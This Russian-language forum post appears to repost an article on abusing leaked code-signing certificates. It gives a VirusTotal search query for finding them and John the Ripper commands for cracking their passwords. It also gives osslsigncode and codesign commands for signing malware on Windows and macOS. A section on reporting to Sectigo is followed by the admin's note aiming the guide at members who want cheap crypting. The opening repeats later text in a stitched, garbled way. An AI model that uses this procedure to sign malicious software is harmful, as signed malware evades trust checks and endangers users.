D2

Администратор

- Регистрация

- 19 Фев 2025

- Сообщения

- 4,380

- Реакции

- 0

[TL;DR] Мы всегда можем найти сертификаты для подписи кода, используя такие инструменты как VirusTotal. Если сертификаты имеют пароль, его можно легко взломать и использовать после для подписи вредоносного кода. В рамках ответственного раскрытия информации, я объясняю весь процесс по шагам.

Статья состоит из 4 глав: поиск утекших сертификатов, взлом их паролей, использование их для подписи вредоносного ПО и слив утекших сертификатов в ответственные центры сертификации.



С помощью приведенного ниже запроса вы сможете найти файлы с последовательностью байтов, обычно наблюдаемой в сертификатах для подписи кода. Эта последовательность является частью файлов в кодировке ASN.1 DER (RFC7292). В качестве значения смещения (offset) 4 должен присутствовать номер версии, который всегда имеет значение 3. Это обозначается записью 02 01 03. Четвертый байт в последовательности равен 30, что представляет собой начало новой последовательности.

content:{02 01 03 30}@4 NOT tag:msi AND NOT tag eexe

eexe

Результаты можно загрузить через графический интерфейс или API VirusTotal:

Итого, я скачал около 50 сертификатов, которые недавно были загружены на VirusTotal.

pfx2john.py certificate.pfx > certificate.hash

Если вы сгенерировали хэши на основе найденных вами сертификатов, вы можете взломать их с помощью John The Ripper с приведенными ниже аргументами. В данном примере мы используем rockyou.txt в качестве вордлиста.

Код: Скопировать в буфер обмена

Как можно заметить, некоторые хэши были успешно взломаны. Пароль для последнего — test. Проверьте, являются ли взломанные сертификаты доверенными и действительными (например, не были ли они отозваны CA). Для доверенных и действительных убедитесь, что у них есть идентификатор объекта подписи кода (OID): 1.3.6.1.5.5.7.3.3. Будем надеяться, что в результате у вас остался как минимум один сертификат. Теперь вы можете использовать его для подписи своего вредоносного кода!

PS: если вы хотите использовать более обширный лист паролей с John the Ripper, поищите его на сайте Weakpass. Также рекомендую использовать маски паролей. Я добавил два соответствующих примера ниже, чтобы вам было с чего начать.

Код: Скопировать в буфер обмена

Windows

Для подписи PE-файлов существует замечательный проект с открытым исходным кодом под названием osslsigncode. После установки выполните следующую команду, чтобы создать подписанную версию вашей вредоносной программы.

Код: Скопировать в буфер обмена

Чтобы убедиться, что подпись действительна и правильно применена, вы также можете использовать osslsigncode.

Код: Скопировать в буфер обмена

И наконец: наслаждайтесь своим свежеподписанным вредоносным ПО!

MacOS

Если вы подписываете существующее (модифицированное) приложение для MacOS, сначала удалите существующую подпись.

Код: Скопировать в буфер обмена

После этого импортируйте сертификат подписи в свою связку ключей. Щелкните по ней правой кнопкой мыши и создайте новое удостоверение подписи. Используйте имя по вашему выбору.

Теперь вы можете использовать это удостоверение для подписи вашего вредоносного приложения.

Код: Скопировать в буфер обмена

Чтобы проверить, все ли заработало, проверяем подпись. Если все в порядке, команда ничего не выведет.

Код: Скопировать в буфер обмена

Если что-то пошло не так, будет показана ошибка. Вот как выглядит вывод, когда ваш сертификат был отозван:

Код: Скопировать в буфер обмена

8 дней спустя Sectigo ответили, что в ходе дальнейшего расследования они обнаружили, что сертификат подписи действительно был причастен к злонамеренной деятельности и теперь отозван.

Источник

P. S.: По мотиву вопросов гаврошей в личку - где найти самый дешевый крипт или "у меня нет денег на EV серт".

Статья состоит из 4 глав: поиск утекших сертификатов, взлом их паролей, использование их для подписи вредоносного ПО и слив утекших сертификатов в ответственные центры сертификации.

1. Поиск сертификатов.

Существует множество различных способов найти сертификаты для подписи кода в Интернете. Если вам повезет, то вы можете найти тот, который все еще актуален. В своей статье я главным образом использовал VirusTotal, но на такие платформы как Grayhat Warfare и GitHub также загружено множество сертификатов.С помощью приведенного ниже запроса вы сможете найти файлы с последовательностью байтов, обычно наблюдаемой в сертификатах для подписи кода. Эта последовательность является частью файлов в кодировке ASN.1 DER (RFC7292). В качестве значения смещения (offset) 4 должен присутствовать номер версии, который всегда имеет значение 3. Это обозначается записью 02 01 03. Четвертый байт в последовательности равен 30, что представляет собой начало новой последовательности.

content:{02 01 03 30}@4 NOT tag:msi AND NOT tag

Результаты можно загрузить через графический интерфейс или API VirusTotal:

Итого, я скачал около 50 сертификатов, которые недавно были загружены на VirusTotal.

2. Взлом паролей PKCS#12

Моя любимая программа для взлома хэшей — Hashcat. К сожалению, он не поддерживает взлом файлов PKCS#12. В то время как John the Ripper поддерживает PKCS#12. Сначала нам нужно извлечь хэш из нашего файла PKCS#12. Это можно сделать с помощью Python-скрипта John The Ripper pfx2john.py. Я внес несколько изменений в скрипт, чтобы сделать его совместимым с Python 3.pfx2john.py certificate.pfx > certificate.hash

Если вы сгенерировали хэши на основе найденных вами сертификатов, вы можете взломать их с помощью John The Ripper с приведенными ниже аргументами. В данном примере мы используем rockyou.txt в качестве вордлиста.

Код: Скопировать в буфер обмена

Код:

$ john --wordlist=rockyou.txt --format=pfx-opencl ./hashes/*

Using default input encoding: UTF-8

Loaded 13 password hashes with 13 different salts (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2)])

-- snip --

123 (7f61a5a51fe9eef15c9e2ddf03fe10c6.pfx)

123 (66a9882f1d8463501f7fc89b1a12700b.pfx)

(83bfdbd568b967baf24b7c44935b9a12.pfx)

test (certificate.pfx)

-- snip --

Session completed.Если John The Ripper не может загрузить ваш хэш, обязательно установите последнюю версию John The Ripper из исходного кода (чтобы обеспечить поддержку PKCS#12).

Нажмите, чтобы раскрыть...



Как можно заметить, некоторые хэши были успешно взломаны. Пароль для последнего — test. Проверьте, являются ли взломанные сертификаты доверенными и действительными (например, не были ли они отозваны CA). Для доверенных и действительных убедитесь, что у них есть идентификатор объекта подписи кода (OID): 1.3.6.1.5.5.7.3.3. Будем надеяться, что в результате у вас остался как минимум один сертификат. Теперь вы можете использовать его для подписи своего вредоносного кода!

PS: если вы хотите использовать более обширный лист паролей с John the Ripper, поищите его на сайте Weakpass. Также рекомендую использовать маски паролей. Я добавил два соответствующих примера ниже, чтобы вам было с чего начать.

Код: Скопировать в буфер обмена

Код:

# With rules

./john --wordlist=rockyou.txt --format=pfx-opencl ./hashes/* --rules:OneRuleToRuleThemAll

# With mask

./john --mask=?1?1?1?1?1?1?1?1?1 -1=[A-z0-9\!\@] --format=pfx-opencl ./hashes/* -min-len=13. Подписываем код вредоносных программ



Если вы по итогу нашли и взломали пароль для действующего и надежного сертификата, вы можете использовать его теперь для подписи вредоносных программ. Я продемонстрирую ниже пример подписи сертификатом вредоносного ПО как для Windows, так и для MacOS.Windows

Для подписи PE-файлов существует замечательный проект с открытым исходным кодом под названием osslsigncode. После установки выполните следующую команду, чтобы создать подписанную версию вашей вредоносной программы.

Код: Скопировать в буфер обмена

Код:

osslsigncode sign -pkcs12 certificate.pfx -pass test -in malware.exe -out signed-malware.exe

SucceededЧтобы убедиться, что подпись действительна и правильно применена, вы также можете использовать osslsigncode.

Код: Скопировать в буфер обмена

Код:

osslsigncode verify signed-autoruns.exe

-- snip --

Authenticated attributes:

Message digest algorithm: SHA256

Message digest: C89F86DBE18BB37C44857F3535E5984DCA783610BDFEBF18F659F5275D8D5236

Signing time: Jun 7 18:49:06 2023 GMT

Microsoft Individual Code Signing purpose

-- snip --

Signature verification: ok

Number of verified signatures: 1

SucceededОбратите внимание, что согласено моему опыту osslsigncode не проверяет, был ли отозван сертификат.

Нажмите, чтобы раскрыть...

И наконец: наслаждайтесь своим свежеподписанным вредоносным ПО!

MacOS



Если вы подписываете существующее (модифицированное) приложение для MacOS, сначала удалите существующую подпись.

Код: Скопировать в буфер обмена

codesign --remove-signature malicious.appПосле этого импортируйте сертификат подписи в свою связку ключей. Щелкните по ней правой кнопкой мыши и создайте новое удостоверение подписи. Используйте имя по вашему выбору.

Теперь вы можете использовать это удостоверение для подписи вашего вредоносного приложения.

Код: Скопировать в буфер обмена

codesign -s "your_identity" malicious.appЧтобы проверить, все ли заработало, проверяем подпись. Если все в порядке, команда ничего не выведет.

Код: Скопировать в буфер обмена

codesign --verify malicious.appЕсли что-то пошло не так, будет показана ошибка. Вот как выглядит вывод, когда ваш сертификат был отозван:

Код: Скопировать в буфер обмена

Код:

codesign --verify malicious.app

malicious.app: CSSMERR_TP_CERT_REVOKED

In architecture: x86_644. Слив утекших сертификатов

В приведенном примере выше утечкший сертификат была выпущен компанией Sectigo. Sectigo (как и любой другой центр сертификации) предоставляет способы сообщить о нарушениях, включая мошенническое или злонамеренное использование сертификатов. Я отправил Sectigo отчет по почте со следующей информацией о найденном сертификате:- Ссылка на VirusTotal (включая ссылку на вредоносное ПО, подписанное сертификатом).

- Пароль.

- Серийный номер.

- Хэш SHA-256.

- Хэш SHA-1.

8 дней спустя Sectigo ответили, что в ходе дальнейшего расследования они обнаружили, что сертификат подписи действительно был причастен к злонамеренной деятельности и теперь отозван.

Источник

P. S.: По мотиву вопросов гаврошей в личку - где найти самый дешевый крипт или "у меня нет денег на EV серт".